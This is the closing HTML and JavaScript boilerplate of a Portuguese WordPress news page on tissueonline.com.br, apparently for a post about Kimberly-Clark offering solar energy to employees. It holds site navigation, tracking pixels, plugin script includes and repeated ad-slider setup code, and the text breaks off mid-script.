			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botão Voltar ao topo</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Fechar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TissueOnline"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/tissueonline/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">Linkedin</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/user/tissueonline"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tissueonline/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=5511916486333"><span class="tie-social-icon fab fa-whatsapp"></span><span class="screen-reader-text">Whatsapp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://tissueonline.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/novo\/wp-*.php","\/novo\/wp-admin\/*","\/novo\/wp-content\/uploads\/*","\/novo\/wp-content\/*","\/novo\/wp-content\/plugins\/*","\/novo\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fechar</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">

										<form method="get" class="tie-popup-search-form" action="https://tissueonline.com.br/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Procurar por</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=571442767207264&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=Nos+EUA%2C+Kimberly-Clark+oferece+energia+solar+aos+funcion%C3%A1rios&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=10476&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tissueonline.com.br%2Fnos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=571442767207264&ev=PageView&noscript=1&cd%5Bpost_category%5D=Not%C3%ADcias%2C+Tissue+no+mundo&cd%5Bpage_title%5D=Nos+EUA%2C+Kimberly-Clark+oferece+energia+solar+aos+funcion%C3%A1rios&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=10476&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tissueonline.com.br%2Fnos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios%2F" alt=""></noscript>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-27 23:52:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/tissueonline.com.br\/novo\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/tissueon\/public_html\/novo\/wp-content\/uploads\/angwp\/","src":"https:\/\/tissueonline.com.br\/novo\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.3" id="_ning_global-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.3" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.3" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tissueonline.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/tissueonline.com.br\/novo\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://tissueonline.com.br/novo/wp-admin/admin-ajax.php",
					data : "postviews_id=10476&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.0" id="tie-js-breaking-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script>
				WebFontConfig ={
					google:{
						families: [ 'Roboto:500,regular:latin', 'Roboto:600,regular:latin', 'Roboto:700,regular:latin', 'Roboto:500,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<script>jQuery(document).ready(function($){var options_7669_1205714251 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7669_1205714251 = [];options_7669_1205714251.$AutoPlay = 1;options_7669_1205714251.$ArrowKeyNavigation = false;options_7669_1205714251.$DragOrientation = 0;options_7669_1205714251.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7669_1205714251,$TransitionsOrder:1,$ShowLink:true};function Slider_7669_1205714251_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7669_1205714251").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7669_1205714251").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7669_1205714251").find(".slide").removeClass("active");
								$("#_ning_zone_7669_1205714251").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7669_1205714251").length ){var _ning_slider_7669_1205714251 = new $JssorSlider$('_ning_zone_7669_1205714251', options_7669_1205714251);_ning_slider_7669_1205714251.$On($JssorSlider$.$EVT_PARK, Slider_7669_1205714251_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7669_1205714251').parent().width();if(parentWidth){if( typeof _ning_slider_7669_1205714251 !== "undefined" ){_ning_slider_7669_1205714251.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_55948_1380158403 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_55948_1380158403 = [];options_55948_1380158403.$AutoPlay = 1;options_55948_1380158403.$ArrowKeyNavigation = false;options_55948_1380158403.$DragOrientation = 0;options_55948_1380158403.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_55948_1380158403,$TransitionsOrder:1,$ShowLink:true};function Slider_55948_1380158403_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_55948_1380158403").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_55948_1380158403").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_55948_1380158403").find(".slide").removeClass("active");
								$("#_ning_zone_55948_1380158403").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_55948_1380158403").length ){var _ning_slider_55948_1380158403 = new $JssorSlider$('_ning_zone_55948_1380158403', options_55948_1380158403);_ning_slider_55948_1380158403.$On($JssorSlider$.$EVT_PARK, Slider_55948_1380158403_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_55948_1380158403').parent().width();if(parentWidth){if( typeof _ning_slider_55948_1380158403 !== "undefined" ){_ning_slider_55948_1380158403.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7701_1724223836 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7701_1724223836 = [];options_7701_1724223836.$AutoPlay = 1;options_7701_1724223836.$ArrowKeyNavigation = false;options_7701_1724223836.$DragOrientation = 0;options_7701_1724223836.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7701_1724223836,$TransitionsOrder:1,$ShowLink:true};function Slider_7701_1724223836_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7701_1724223836").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7701_1724223836").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7701_1724223836").find(".slide").removeClass("active");
								$("#_ning_zone_7701_1724223836").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7701_1724223836").length ){var _ning_slider_7701_1724223836 = new $JssorSlider$('_ning_zone_7701_1724223836', options_7701_1724223836);_ning_slider_7701_1724223836.$On($JssorSlider$.$EVT_PARK, Slider_7701_1724223836_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7701_1724223836').parent().width();if(parentWidth){if( typeof _ning_slider_7701_1724223836 !== "undefined" ){_ning_slider_7701_1724223836.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7703_693915665 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7703_693915665 = [];options_7703_693915665.$AutoPlay = 1;options_7703_693915665.$ArrowKeyNavigation = false;options_7703_693915665.$DragOrientation = 0;options_7703_693915665.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7703_693915665,$TransitionsOrder:1,$ShowLink:true};function Slider_7703_693915665_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7703_693915665").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7703_693915665").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7703_693915665").find(".slide").removeClass("active");
								$("#_ning_zone_7703_693915665").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7703_693915665").length ){var _ning_slider_7703_693915665 = new $JssorSlider$('_ning_zone_7703_693915665', options_7703_693915665);_ning_slider_7703_693915665.$On($JssorSlider$.$EVT_PARK, Slider_7703_693915665_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7703_693915665').parent().width();if(parentWidth){if( typeof _ning_slider_7703_693915665 !== "undefined" ){_ning_slider_7703_693915665.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7705_946806560 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7705_946806560 = [];options_7705_946806560.$AutoPlay = 1;options_7705_946806560.$ArrowKeyNavigation = false;options_7705_946806560.$DragOrientation = 0;options_7705_946806560.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7705_946806560,$TransitionsOrder:1,$ShowLink:true};function Slider_7705_946806560_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7705_946806560").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7705_946806560").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7705_946806560").find(".slide").removeClass("active");
								$("#_ning_zone_7705_946806560").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7705_946806560").length ){var _ning_slider_7705_946806560 = new $JssorSlider$('_ning_zone_7705_946806560', options_7705_946806560);_ning_slider_7705_946806560.$On($JssorSlider$.$EVT_PARK, Slider_7705_946806560_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7705_946806560').parent().width();if(parentWidth){if( typeof _ning_slider_7705_946806560 !== "undefined" ){_ning_slider_7705_946806560.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7677_1086991713 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7677_1086991713 = [];options_7677_1086991713.$AutoPlay = 1;options_7677_1086991713.$ArrowKeyNavigation = false;options_7677_1086991713.$DragOrientation = 0;options_7677_1086991713.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7677_1086991713,$TransitionsOrder:1,$ShowLink:true};function Slider_7677_1086991713_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7677_1086991713").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7677_1086991713").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7677_1086991713").find(".slide").removeClass("active");
								$("#_ning_zone_7677_1086991713").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7677_1086991713").length ){var _ning_slider_7677_1086991713 = new $JssorSlider$('_ning_zone_7677_1086991713', options_7677_1086991713);_ning_slider_7677_1086991713.$On($JssorSlider$.$EVT_PARK, Slider_7677_1086991713_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7677_1086991713').parent().width();if(parentWidth){if( typeof _ning_slider_7677_1086991713 !== "undefined" ){_ning_slider_7677_1086991713.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7679_1174909354 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7679_1174909354 = [];options_7679_1174909354.$AutoPlay = 1;options_7679_1174909354.$ArrowKeyNavigation = false;options_7679_1174909354.$DragOrientation = 0;options_7679_1174909354.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7679_1174909354,$TransitionsOrder:1,$ShowLink:true};function Slider_7679_1174909354_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7679_1174909354").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7679_1174909354").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7679_1174909354").find(".slide").removeClass("active");
								$("#_ning_zone_7679_1174909354").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7679_1174909354").length ){var _ning_slider_7679_1174909354 = new $JssorSlider$('_ning_zone_7679_1174909354', options_7679_1174909354);_ning_slider_7679_1174909354.$On($JssorSlider$.$EVT_PARK, Slider_7679_1174909354_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7679_1174909354').parent().width();if(parentWidth){if( typeof _ning_slider_7679_1174909354 !== "undefined" ){_ning_slider_7679_1174909354.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7681_99261969 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7681_99261969 = [];options_7681_99261969.$AutoPlay = 1;options_7681_99261969.$ArrowKeyNavigation = false;options_7681_99261969.$DragOrientation = 0;options_7681_99261969.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7681_99261969,$TransitionsOrder:1,$ShowLink:true};function Slider_7681_99261969_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7681_99261969").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7681_99261969").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7681_99261969").find(".slide").removeClass("active");
								$("#_ning_zone_7681_99261969").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7681_99261969").length ){var _ning_slider_7681_99261969 = new $JssorSlider$('_ning_zone_7681_99261969', options_7681_99261969);_ning_slider_7681_99261969.$On($JssorSlider$.$EVT_PARK, Slider_7681_99261969_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7681_99261969').parent().width();if(parentWidth){if( typeof _ning_slider_7681_99261969 !== "undefined" ){_ning_slider_7681_99261969.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7699_1460727800 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7699_1460727800 = [];options_7699_1460727800.$AutoPlay = 1;options_7699_1460727800.$ArrowKeyNavigation = false;options_7699_1460727800.$DragOrientation = 0;options_7699_1460727800.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7699_1460727800,$TransitionsOrder:1,$ShowLink:true};function Slider_7699_1460727800_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7699_1460727800").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7699_1460727800").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7699_1460727800").find(".slide").removeClass("active");
								$("#_ning_zone_7699_1460727800").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7699_1460727800").length ){var _ning_slider_7699_1460727800 = new $JssorSlider$('_ning_zone_7699_1460727800', options_7699_1460727800);_ning_slider_7699_1460727800.$On($JssorSlider$.$EVT_PARK, Slider_7699_1460727800_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7699_1460727800').parent().width();if(parentWidth){if( typeof _ning_slider_7699_1460727800 !== "undefined" ){_ning_slider_7699_1460727800.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7683_1798457664 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7683_1798457664 = [];options_7683_1798457664.$AutoPlay = 1;options_7683_1798457664.$ArrowKeyNavigation = false;options_7683_1798457664.$DragOrientation = 0;options_7683_1798457664.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7683_1798457664,$TransitionsOrder:1,$ShowLink:true};function Slider_7683_1798457664_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7683_1798457664").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7683_1798457664").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7683_1798457664").find(".slide").removeClass("active");
								$("#_ning_zone_7683_1798457664").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7683_1798457664").length ){var _ning_slider_7683_1798457664 = new $JssorSlider$('_ning_zone_7683_1798457664', options_7683_1798457664);_ning_slider_7683_1798457664.$On($JssorSlider$.$EVT_PARK, Slider_7683_1798457664_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7683_1798457664').parent().width();if(parentWidth){if( typeof _ning_slider_7683_1798457664 !== "undefined" ){_ning_slider_7683_1798457664.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7695_640669565 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7695_640669565 = [];options_7695_640669565.$AutoPlay = 1;options_7695_640669565.$ArrowKeyNavigation = false;options_7695_640669565.$DragOrientation = 0;options_7695_640669565.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7695_640669565,$TransitionsOrder:1,$ShowLink:true};function Slider_7695_640669565_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7695_640669565").find(".slide").parent().removeClass("activeSlide");
